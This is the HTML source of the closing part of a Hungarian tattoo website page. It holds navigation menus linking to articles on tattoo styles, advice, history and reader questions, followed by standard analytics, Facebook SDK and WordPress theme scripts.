                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/az-origami-mint-stilus/" rel="bookmark" class="td-image-wrap" title="Az origami, mint stílus"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/08/origami-crane-tattoo-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/08/origami-crane-tattoo-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/08/origami-crane-tattoo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Origami crane tattoo" title="Az origami, mint stílus"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/az-origami-mint-stilus/" rel="bookmark" title="Az origami, mint stílus">Az origami, mint stílus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/optikai-vonalak/" rel="bookmark" class="td-image-wrap" title="Optikai vonalak"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/05/optikai-vonalak-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/05/optikai-vonalak-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/05/optikai-vonalak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Optikai vonalak" title="Optikai vonalak"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/optikai-vonalak/" rel="bookmark" title="Optikai vonalak">Optikai vonalak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6970bbaeac7e6" data-td_block_id="td_uid_39_6970bbaeac7e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6970bbaeac7e6" data-td_block_id="td_uid_39_6970bbaeac7e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-44"><a href="https://www.tattooglobus.hu/temak/tanacsok/">Tanácsok</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_40_6970bbaeacff8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_40_6970bbaeacff8" ><script>var block_td_uid_40_6970bbaeacff8 = new tdBlock();
block_td_uid_40_6970bbaeacff8.id = "td_uid_40_6970bbaeacff8";
block_td_uid_40_6970bbaeacff8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_40_6970bbaeacff8_rand","tdc_css_class":"td_uid_40_6970bbaeacff8_rand","tdc_css_class_style":"td_uid_40_6970bbaeacff8_rand_style"}';
block_td_uid_40_6970bbaeacff8.td_column_number = "3";
block_td_uid_40_6970bbaeacff8.block_type = "td_block_mega_menu";
block_td_uid_40_6970bbaeacff8.post_count = "5";
block_td_uid_40_6970bbaeacff8.found_posts = "7";
block_td_uid_40_6970bbaeacff8.header_color = "";
block_td_uid_40_6970bbaeacff8.ajax_pagination_infinite_stop = "";
block_td_uid_40_6970bbaeacff8.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_40_6970bbaeacff8);
</script><div id=td_uid_40_6970bbaeacff8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/hogy-kell-viselkedni-tetovalas-kozben/" rel="bookmark" class="td-image-wrap" title="Hogy kell viselkedni tetoválás közben?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/tetovalaskozben-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/tetovalaskozben-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/tetovalaskozben-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hogy kell viselkedni tetoválás közben?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/hogy-kell-viselkedni-tetovalas-kozben/" rel="bookmark" title="Hogy kell viselkedni tetoválás közben?">Hogy kell viselkedni tetoválás közben?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/kire-bizzam-magam/" rel="bookmark" class="td-image-wrap" title="Kire bízzam magam?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/pegazus-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/pegazus-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/pegazus-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kire bízzam magam?" title="Kire bízzam magam?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/kire-bizzam-magam/" rel="bookmark" title="Kire bízzam magam?">Kire bízzam magam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/lathato-vagy-lathatatlan-hova-keruljon-a-tetko/" rel="bookmark" class="td-image-wrap" title="Látható vagy láthatatlan? Hova kerüljön a&nbsp;tetkó?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/lathato-lathatatlan-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/lathato-lathatatlan-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/lathato-lathatatlan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Látható vagy láthatatlan?" title="Látható vagy láthatatlan? Hova kerüljön a&nbsp;tetkó?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/lathato-vagy-lathatatlan-hova-keruljon-a-tetko/" rel="bookmark" title="Látható vagy láthatatlan? Hova kerüljön a&nbsp;tetkó?">Látható vagy láthatatlan? Hova kerüljön a&nbsp;tetkó?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/az-en-stilusom/" rel="bookmark" class="td-image-wrap" title="Az én stílusom"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/stilusom-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/stilusom-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/stilusom-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Az én stílusom" title="Az én stílusom"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/az-en-stilusom/" rel="bookmark" title="Az én stílusom">Az én stílusom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/mit-varrassak-magamra/" rel="bookmark" class="td-image-wrap" title="Mit varrassak magamra?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/mit-varrassak-magamra-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/mit-varrassak-magamra-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/mit-varrassak-magamra-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mit varrassak magamra?" title="Mit varrassak magamra?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/mit-varrassak-magamra/" rel="bookmark" title="Mit varrassak magamra?">Mit varrassak magamra?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_40_6970bbaeacff8" data-td_block_id="td_uid_40_6970bbaeacff8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_40_6970bbaeacff8" data-td_block_id="td_uid_40_6970bbaeacff8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-45"><a href="https://www.tattooglobus.hu/temak/tortenelem/">Történelem</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_41_6970bbaead7c4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_41_6970bbaead7c4" ><script>var block_td_uid_41_6970bbaead7c4 = new tdBlock();
block_td_uid_41_6970bbaead7c4.id = "td_uid_41_6970bbaead7c4";
block_td_uid_41_6970bbaead7c4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_41_6970bbaead7c4_rand","tdc_css_class":"td_uid_41_6970bbaead7c4_rand","tdc_css_class_style":"td_uid_41_6970bbaead7c4_rand_style"}';
block_td_uid_41_6970bbaead7c4.td_column_number = "3";
block_td_uid_41_6970bbaead7c4.block_type = "td_block_mega_menu";
block_td_uid_41_6970bbaead7c4.post_count = "5";
block_td_uid_41_6970bbaead7c4.found_posts = "9";
block_td_uid_41_6970bbaead7c4.header_color = "";
block_td_uid_41_6970bbaead7c4.ajax_pagination_infinite_stop = "";
block_td_uid_41_6970bbaead7c4.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_41_6970bbaead7c4);
</script><div id=td_uid_41_6970bbaead7c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/kelta-tetovalasok/" rel="bookmark" class="td-image-wrap" title="Kelta tetoválások"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/06/kelta-mintak-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/06/kelta-mintak-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/06/kelta-mintak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kelta motívumok" title="Kelta tetoválások"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/kelta-tetovalasok/" rel="bookmark" title="Kelta tetoválások">Kelta tetoválások</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/a-legregebbi-tetovalasok-otzi-es-az-egyiptomi-mumiak/" rel="bookmark" class="td-image-wrap" title="A legrégebbi tetoválások: Ötzi és az egyiptomi múmiák"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/oetzi-hand-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/oetzi-hand-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/oetzi-hand-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A legrégebbi tetoválások: Ötzi és az egyiptomi múmiák"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/a-legregebbi-tetovalasok-otzi-es-az-egyiptomi-mumiak/" rel="bookmark" title="A legrégebbi tetoválások: Ötzi és az egyiptomi múmiák">A legrégebbi tetoválások: Ötzi és az egyiptomi múmiák</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/tetovalasok-az-okori-egyiptomban/" rel="bookmark" class="td-image-wrap" title="Tetoválások az ókori Egyiptomban"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Egyiptomi múmia tetoválásai" title="Tetoválások az ókori Egyiptomban"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/tetovalasok-az-okori-egyiptomban/" rel="bookmark" title="Tetoválások az ókori Egyiptomban">Tetoválások az ókori Egyiptomban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/tetovaltak-e-az-okori-gorogok-es-romaiak/" rel="bookmark" class="td-image-wrap" title="Tetováltak-e az ókori görögök és rómaiak? És&nbsp;a&nbsp;korai keresztények?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/32845228_1826548567405143_3691691890341576704_n-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/32845228_1826548567405143_3691691890341576704_n-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/32845228_1826548567405143_3691691890341576704_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tetováltak-e az ókori görögök és rómaiak? És&nbsp;a&nbsp;korai keresztények?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/tetovaltak-e-az-okori-gorogok-es-romaiak/" rel="bookmark" title="Tetováltak-e az ókori görögök és rómaiak? És&nbsp;a&nbsp;korai keresztények?">Tetováltak-e az ókori görögök és rómaiak? És&nbsp;a&nbsp;korai keresztények?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/tetovalas-a-kolumbusz-elotti-idokben-del-amerikaban/" rel="bookmark" class="td-image-wrap" title="Tetoválás a Kolumbusz előtti időkben Dél-Amerikában"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/del-amerikai-mumia-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/del-amerikai-mumia-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/del-amerikai-mumia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tetoválás a Kolumbusz előtti időkben Dél-Amerikában"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/tetovalas-a-kolumbusz-elotti-idokben-del-amerikaban/" rel="bookmark" title="Tetoválás a Kolumbusz előtti időkben Dél-Amerikában">Tetoválás a Kolumbusz előtti időkben Dél-Amerikában</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_6970bbaead7c4" data-td_block_id="td_uid_41_6970bbaead7c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_6970bbaead7c4" data-td_block_id="td_uid_41_6970bbaead7c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-41"><a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/">Kérdezz-felelek</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_42_6970bbaeadfe3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_42_6970bbaeadfe3" ><script>var block_td_uid_42_6970bbaeadfe3 = new tdBlock();
block_td_uid_42_6970bbaeadfe3.id = "td_uid_42_6970bbaeadfe3";
block_td_uid_42_6970bbaeadfe3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_42_6970bbaeadfe3_rand","tdc_css_class":"td_uid_42_6970bbaeadfe3_rand","tdc_css_class_style":"td_uid_42_6970bbaeadfe3_rand_style"}';
block_td_uid_42_6970bbaeadfe3.td_column_number = "3";
block_td_uid_42_6970bbaeadfe3.block_type = "td_block_mega_menu";
block_td_uid_42_6970bbaeadfe3.post_count = "5";
block_td_uid_42_6970bbaeadfe3.found_posts = "22";
block_td_uid_42_6970bbaeadfe3.header_color = "";
block_td_uid_42_6970bbaeadfe3.ajax_pagination_infinite_stop = "";
block_td_uid_42_6970bbaeadfe3.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_42_6970bbaeadfe3);
</script><div id=td_uid_42_6970bbaeadfe3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/talpra-lehet-tetovalni/" rel="bookmark" class="td-image-wrap" title="Talpra lehet tetoválni?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tetoválás talpra" title="Talpra lehet tetoválni?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/talpra-lehet-tetovalni/" rel="bookmark" title="Talpra lehet tetoválni?">Talpra lehet tetoválni?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/tetovalas-visszerre/" rel="bookmark" class="td-image-wrap" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Visszér tetoválás" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/tetovalas-visszerre/" rel="bookmark" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?">A visszereimet szeretném eltüntetni, tetováltathatok rájuk?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/szabad-terhesseg-alatt-tetovaltatni/" rel="bookmark" class="td-image-wrap" title="Szabad terhesség alatt tetováltatni?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/09/terhes-tetovalas-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/09/terhes-tetovalas-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/09/terhes-tetovalas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Henna tetoválás" title="Szabad terhesség alatt tetováltatni?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/szabad-terhesseg-alatt-tetovaltatni/" rel="bookmark" title="Szabad terhesség alatt tetováltatni?">Szabad terhesség alatt tetováltatni?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/mennyire-a-faj-a-mell-alatti-tetovalas/" rel="bookmark" class="td-image-wrap" title="Mennyire a fáj a mell alatti tetoválás?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/09/mell-alatt-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/09/mell-alatt-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/09/mell-alatt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mell alatti tetoválás" title="Mennyire a fáj a mell alatti tetoválás?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/mennyire-a-faj-a-mell-alatti-tetovalas/" rel="bookmark" title="Mennyire a fáj a mell alatti tetoválás?">Mennyire a fáj a mell alatti tetoválás?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/letezik-vegan-tetovalas/" rel="bookmark" class="td-image-wrap" title="Létezik vegán tetoválás?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/07/vegan-tetovalas-alma-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/07/vegan-tetovalas-alma-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/07/vegan-tetovalas-alma-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vegán tetoválás - alma" title="Létezik vegán tetoválás?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/letezik-vegan-tetovalas/" rel="bookmark" title="Létezik vegán tetoválás?">Létezik vegán tetoválás?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_42_6970bbaeadfe3" data-td_block_id="td_uid_42_6970bbaeadfe3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_42_6970bbaeadfe3" data-td_block_id="td_uid_42_6970bbaeadfe3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; TattooGlobus                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6970bbaeaebfd
    -->

    <div class="td-container"><!-- Default Statcounter code for Tattooglobus.hu
http://www.tattooglobus.hu/ -->
<script type="text/javascript">
var sc_project=11743007; 
var sc_invisible=1; 
var sc_security="31999e33"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a href="http://www.statcounter.hu/"
target="_blank"><img class="statcounter"
src="//c.statcounter.com/11743007/0/31999e33/1/"
alt="ingyenes webstatisztika"></a></div></noscript>
<!-- End of Statcounter Code -->


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v3.0&appId=175674999509257&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div><script type="text/javascript" src="https://www.tattooglobus.hu/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.tattooglobus.hu/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.tattooglobus.hu/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
